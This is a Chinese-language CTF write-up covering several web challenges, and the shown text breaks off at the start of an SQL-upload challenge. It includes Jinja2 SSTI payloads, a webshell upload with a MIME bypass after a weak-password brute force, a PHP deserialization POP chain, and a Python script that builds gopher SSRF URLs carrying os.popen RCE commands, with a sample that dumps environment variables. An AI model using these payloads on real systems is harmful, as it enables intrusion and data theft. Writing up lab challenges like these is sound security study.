这里一般都是调用到builtins模块然后调用import引入各种库然后调用一下函数,一定要用函数,函数的参数也要。
给几个示例
1
2
3
4
5
6
|
{{lipsum.__globals__['__builtins__']['__import__']('re').search('test', 'test string') }}

{{config.__class__.__init__.__globals__['__builtins__'].__import__('random').choice(['a','b','c']) }}

{{lipsum.__globals__['__builtins__']['__import__']('statistics').mean([1,2,3,4,5]) }}
|
Week4
武功秘籍
知识点:搜索CVE
扫一下,发现robots.txt,因为是cms框架漏洞,大体上还是要去搜索的

好吧扫出来没什么用,乱点点进一个登入界面,然后爆破出弱口令admin/admin


然后添加新闻类–>添加新闻–>上传一句话木马,并抓包绕过MIME检测(Content-Type改为image/jpeg)


在文件管理器里找到自己上传的文件
1
|
根目录/uploads/news/2025_10_20
|

小羊走迷宫
知识点:pop链
加几个__set,pop链很简单
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
|
<?php
include "flag.php";
error_reporting(0);
class startPoint{
    public $direction;
    function __wakeup(){
        echo "gogogo出发咯 ";
        $way = $this->direction;
        return $way();
    }
}
class Treasure{
    protected $door;
    protected $chest;
    function __get($arg){
        echo "拿到钥匙咯,开门! ";
        $this -> door -> open();
    }
    function __set($arg1,$arg2){
        $this -> $arg1 = $arg2;
    }
    function __toString(){
        echo "小羊真可爱! ";
        return $this -> chest -> key;
    }
}
class SaySomething{
    public $sth;
    function __invoke()
    {
        echo "说点什么呢 ";
        return "说: ".$this->sth;
    }
}
class endPoint{
    private $path;
    function __set($arg1,$arg2){
        $this -> $arg1 = $arg2;
    }
    function __call($arg1,$arg2){
        echo "到达终点!现在尝试获取flag吧"."<br>";
        echo file_get_contents($this->path);
    }
}


$a = new startPoint();

$ss = new SaySomething();
$tr1 = new Treasure();
$tr2 = new Treasure();
$ep = new endPoint();

$ep->__set('path', "php://filter/resource=flag.php");
$tr2->door = $ep;
$tr1->chest = $tr2;
$ss->sth = $tr1;
$a->direction = $ss;

$b = serialize($a);
echo base64_encode($b);


$c = unserialize($b);

?>
|
这里有个问题,不能像以下那样构造
1
|
$a -> direction = new SaySomething(); $a -> direction -> sth = new Treasure(); $a -> direction -> sth -> chest = new Treasure(); $a -> direction -> sth -> chest -> door = new endPoint(); $a -> direction -> sth -> chest -> door -> __set('path', "php://filter/resource=flag.php");
|
这样再构造的途中赋值会导致invoke函数提前执行导致反序列化链断
ssti在哪里?
知识点:SSRF+SSTI
给了源码,有三个
index.php
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
|
<?php
ini_set('display_errors', 1);
ini_set('display_startup_errors', 1);
error_reporting(E_ALL);

$title = "Web网页访问";
$description = "输入URL访问目标网页";

$result = "";
$url = "";

if ($_SERVER["REQUEST_METHOD"] == "POST" && isset($_POST['url'])) {
    $url = $_POST['url'];


    $ch = curl_init();
    //配置curl
    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
    curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0);
    curl_setopt($ch, CURLOPT_TIMEOUT, 10);

    $result = curl_exec($ch);
    curl_close($ch);
}

?>

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title><?php echo $title; ?></title>
    <style>
        body {
            font-family: Arial, sans-serif;
            line-height: 1.6;
            margin: 0;
            padding: 20px;
            background-color: #f4f4f4;
        }
        .container {
            max-width: 800px;
            margin: 0 auto;
            background: white;
            padding: 20px;
            border-radius: 5px;
            box-shadow: 0 0 10px rgba(0,0,0,0.1);
        }
        h1 {
            color: #333;
            text-align: center;
        }
        .form-group {
            margin-bottom: 15px;
        }
        label {
            display: block;
            margin-bottom: 5px;
            font-weight: bold;
        }
        input[type="text"] {
            width: 100%;
            padding: 8px;
            border: 1px solid #ddd;
            border-radius: 4px;
        }
        button {
            background: #4CAF50;
            color: white;
            padding: 10px 15px;
            border: none;
            border-radius: 4px;
            cursor: pointer;
        }
        button:hover {
            background: #45a049;
        }
        .result {
            margin-top: 20px;
            padding: 15px;
            border: 1px solid #ddd;
            border-radius: 4px;
            background: #f9f9f9;
            overflow-x: auto;
        }
        .hint {
            color: #666;
            font-size: 0.9em;
            margin-top: 5px;
            font-style: italic;
        }
        code {
            background-color: #f4f4f4;
            padding: 2px 5px;
            border-radius: 3px;
            font-family: monospace;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1><?php echo $title; ?></h1>
        <p><?php echo $description; ?></p>

        <form method="post" action="">
            <div class="form-group">
                <label for="url">输入URL:</label>
                <input type="text" id="url" name="url" value="<?php echo htmlspecialchars($url); ?>" required>

            </div>
            <button type="submit">网页访问</button>
        </form>

        <?php if ($result): ?>
        <div class="result">
            <h3>访问结果:</h3>
            <pre><?php echo htmlspecialchars($result); ?></pre>
        </div>
        <?php endif; ?>

        <!-- Hint -->
        <div class="hint" style="margin-top: 30px;">
            <p>内部服务信息:</p>
            <code>Flask服务正在运行</code><br>
            <code></code>
        </div>
    </div>
</body>
</html>
|
app.py
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
from flask import Flask, request
import requests

app = Flask(__name__)

@app.route('/', methods=['GET','POST'])

def handle_request():

    name = request.form.get('name','')
    data = {"template":name}
    res = requests.post('http://localhost:5001/',data=data).text
    return res

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000)
|
intnal_web.py
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
from flask import Flask, request, render_template_string
import os

app = Flask(__name__)

@app.route('/', methods=['GET','POST'])
def index():
    template = request.form.get('template', 'Hello World!')
    return render_template_string(template)

if __name__ == '__main__':
    app.run(host='127.0.0.1', port=5001)
|
app.py其实是不需要的,直接打gopher协议就行,还整了个构造脚本
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
# gopher.py
import urllib.parse

def generate_gopher_payload(command: str, host: str = "127.0.0.1", port: int = 5001) -> str:
    # Jinja2 SSTI payload for RCE via os.popen
    ssti_payload = f"{{{{config.__class__.__init__.__globals__['os'].popen('{command}').read()}}}}"

    # POST body
    body = f"template={ssti_payload}"
    content_length = len(body)

    # Construct raw HTTP request
    http_request = (
        f"POST / HTTP/1.1\r\n"
        f"Host: {host}:{port}\r\n"
        f"Content-Type: application/x-www-form-urlencoded\r\n"
        f"Content-Length: {content_length}\r\n"
        f"\r\n"
        f"{body}"
    )

    # URL-encode for Gopher
    gopher_path = urllib.parse.quote(http_request)
    gopher_url = f"gopher://{host}:{port}/_{gopher_path}"

    return gopher_url

if __name__ == "__main__":
    import sys
    cmd = sys.argv[1] if len(sys.argv) > 1 else "id"
    url = generate_gopher_payload(cmd)
    print("[+] Generated Gopher SSRF + SSTI RCE URL:")
    print(url)

// python gopher.py "env"
//gopher://127.0.0.1:5001/_POST%20/%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%3A5001%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0AContent-Length%3A%2076%0D%0A%0D%0Atemplate%3D%7B%7Bconfig.__class__.__init__.__globals__%5B%27os%27%5D.popen%28%27env%27%29.read%28%29%7D%7D
|
其他题目估计不太好用
sqlupload
知识点:代码审计、sql写马
首先审计代码找到正确的sql注入点
